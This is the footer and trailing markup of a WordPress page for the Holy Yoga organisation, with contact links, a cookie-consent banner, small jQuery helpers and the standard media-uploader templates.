                            <a href="/" title="Holy Yoga" class="footer-logo margin-25px-bottom d-inline-block"><img src="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" data-at2x="https://holyyoga.net/wp-content/themes/NewHolyYoga/images/hy_images/HY_Logo_gradient_2021.png" alt=""></a>
                            <a href="https://maps.app.goo.gl/tkKsukTDYnTxTF6R6" target="_blank" title="See on Google Map"><p>1334 E. Chandler Blvd. Ste 5 #B-71, Phoenix, AZ 85048-6264</p></a>
                            <a href="tel:+18667374659"><p class="margin-30px-bottom">866-737-HOLY</p></a>
                            <p>Office Hours<br/>Monday-Friday 8am-5pm CST</p>
                            <div class="social-icon-style-12">
                                <ul class="extra-small-icon">
                                	<li><a class="text-fast-blue-hover" href=" https://www.facebook.com/holyyogacollective" title="Facebook" target="_blank"><i class="fab fa-facebook-f"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.youtube.com/user/holyyogaministries" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.instagram.com/holyyogacollective" title="Instagram" target="_blank"><i class="fab fa-instagram"></i></a></li>
									<li><a class="text-fast-blue-hover" href="https://www.pinterest.com/holyyogaglobal/" title="Pinterest" target="_blank"><i class="fab fa-pinterest"></i></a></li>                                
                           </ul>
                            </div>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 offset-sm-1 col-sm-5 order-sm-2 order-lg-0 md-margin-40px-bottom xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Connect</span>
                            <ul>
                                <li><a href="/suggestion-box/" title="Suggestion Box">Suggestion Box</a></li>
                                <li><a href="/sponsors/" title="Sponsors & Partners">Sponsors & Partners</a></li>
                                <li><a href="/book-a-speaker-trainer/" title="Book a Speaker/Trainer">Book a Speaker/Trainer</a></li>
                                <li><a href="/calendar" title="Calendar">Calendar</a></li>
                                <li><a href="/instructor" title="Instructors">Instructors</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-lg-2 col-sm-5 offset-sm-1 offset-lg-0 order-sm-4 order-lg-0 xs-margin-25px-bottom">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Information</span>
                            <ul>                           
                                <li><a href="/careers" title="Careers">Careers</a></li>
                                <li><a target="_blank" href="https://knowledge.holyyoga.net/knowledge" title="Support Center">Support Center</a></li>
                                <li><a href="/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
                                <li><a href="/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
                                <li><a href="/contact/" title="Contact Us">Contact Us</a></li>
                            </ul>
                        </div>
                        <!-- end footer column -->
                        <!-- start footer column -->
                        <div class="col-12 col-xl-3 offset-xl-1 col-lg-4 col-sm-6 order-sm-3 order-lg-0 last-paragraph-no-margin">
                            <span class="alt-font font-weight-500 d-block text-extra-dark-gray margin-20px-bottom xs-margin-10px-bottom">Subscribe to newsletter</span>
                            <p>Stay in the know with Holy Yoga Connect Newsletter</p>
                           <a href="https://holyyoga.net/newsletter" class="btn btn-fancy btn-large btn-gradient-tan-geraldine btn-round-edge-small" style="background-color:#7573B5;  background-image: linear-gradient(to right,#7573B5,#00B3B4,#7573B5)">Signup Now</a><br/><br/>
                            <p style="font-size:20px !important">&copy; Copyright 2026, Holy Yoga LLC</p>
                            <p style="font-size:8px !important"><a target="_blank" href="https://turnkeywebsitedesign.com" class=" text-extra-dark-gray font-weight-500">Phoenix Web Design by TurnKey Website Design</a></p>
                        </div>
                        <!-- end footer column -->
                    </div>
                </div>
            </div>
        </footer>

        <!-- end footer -->
        <!-- start scroll to top -->
        <a class="scroll-top-arrow" href="javascript:void(0);"><i class="feather icon-feather-arrow-up"></i></a>
        <!-- end scroll to top -->
      <style type="text/css">
          
td.variation-ProductPaymentPlan {
  display: none !important;
}
dd.variation-ProductPaymentPlan {
  display: none !important;
}
dt.variation-ProductPaymentPlan {
  display: none !important;
}
      </style>
        
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/NewHolyYoga\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script>        <script>
            jQuery(document).ready(function () {
                jQuery('p#user_switching_switch_on').css('position', 'relative');
            })
        </script>
		                <script>
                    jQuery(document).ready(function () {
                        jQuery('p#user_switching_switch_on').css('float', 'right').css('padding-right', '10px');
                    })
                </script>
				
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optout cmplz-bottom-left cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optout" aria-describedby="cmplz-message-1-optout">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optout">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optout">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optout"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optout"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optout"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optout"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optout"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optout"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optout"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optout"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
		<script>
			if (typeof uoViewMoreModules === 'undefined') {
				// the namespace is not defined
				var uoViewMoreModules = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid to show/hide
							var target = jQuery(jQuery(event.currentTarget).data('target'));
							if (target.length > 0) {

								// if it is already visible, hide.
								if (target.is(':visible')) {
									target.removeClass('uo-grid-wrapper--expanded');
								} else { // animate the display.
									target.addClass('uo-grid-wrapper--expanded');
									jQuery('html, body').animate({
										scrollTop: target.offset().top - 250
									}, 2000)
								}
							}
						});

					});
				})(jQuery);
			}

			if (typeof uoViewMoreText === 'undefined') {
				// the namespace is not defined
				var uoViewMoreText = true;

				(function ($) { // Self Executing function with $ alias for jQuery

					/* Initialization  similar to include once but since all js is loaded by the browser automatically the all
					 * we have to do is call our functions to initialize them, his is only run in the main configuration file
					 */
					$(document).ready(function () {

						jQuery('.uo-view-more-anchor').click(function (event) {

							// select the target grid.
							var target = jQuery(jQuery(this).data('target'));

							if (target.length > 0) {

								// if target is visible, switch to view less text.
								if (target.is(':visible')) {
									jQuery(this).html(jQuery(this).data('viewless'));
								} else { // otherwise, switch to view more label.
									jQuery(this).html(jQuery(this).data('viewmore'));
								}
							}
						});

					});
				})(jQuery);
			}
		</script>

		<input type="hidden" name="ajaxUrl" id="ajaxUrl" value="https://holyyoga.net/wp-admin/admin-ajax.php">
<style type="text/css">
    @media only screen and (min-width: 992px) {
  
        .et_pb_text_innertabel tr td {
          min-width: 100px;
        }
    }
</style>
<div class='evo_elms'><em class='evo_tooltip_box'></em></div>
		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">
					Close dialog				</span></span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 1 MB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://holyyoga.net/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon"><span class="screen-reader-text">Close dialog</span></span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View media file</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

